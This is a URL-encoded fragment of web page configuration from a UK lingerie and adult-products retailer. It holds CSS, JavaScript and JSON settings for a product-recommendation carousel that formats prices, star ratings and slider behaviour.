0#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%